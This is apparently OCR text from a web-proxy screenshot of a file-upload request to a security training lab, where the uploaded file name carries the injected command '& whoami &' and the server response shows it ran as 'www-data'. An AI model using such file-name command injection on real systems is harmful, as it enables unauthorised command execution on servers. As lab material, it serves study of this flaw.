 Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrBrswH1EG1UdBdcH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36 Edg/101.0.1210.39
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
;q=0.9
10 Referer: http://file-workshop.cyberjutsu-lab.tech:6007/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=f16096f6abbdc5bdcaf2848f67edfd0f
14 Connection: close
15
16 ------WebKitFormBoundaryrBrswH1EG1UdBdcH
17 Content-Disposition: form-data; name="file"; filename="
e66ea8344f034964ba0b3cb9879996ff.tar& whoami &"
18 Content-Type: application/x-tar
19
20 pic2.jpg0000644000577200057720000021727012403332611011775
0ustar mollaahmadi.eÿØÿàJFIFÿÛC
21
Search...
0 matches
Response
Pretty Raw Hex Render \n
Successfully uploaded and unzip files into
upload/f16096f6abbdc5bdcaf2848f67edfd0f/e66ea8344f
4964ba0b3cb9879996ff.tar& whoami &
</p>
54
55 <br>
<br>
56 <p class="display-5 font-italic">
Unzipper debug info:
</p>
57 <pre>
58 www-data
59 Archive:
/usr/upload/f16096f6abbdc5bdcaf2848f67edfd0f/e66ea
44f034964ba0b3cb9879996ff.tar
60 </pre>
61 </div>
62
63 </body>
64
65 <footer class="container">
66 <br/>
67 <br/>
Search...
0 matches
Inspector
Selection 58
Selected text
filename="e66ea8344f034964ba0b3cb9879
996ff.tar & whoami &"
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 10
Done
3.379 bytes | 164 millis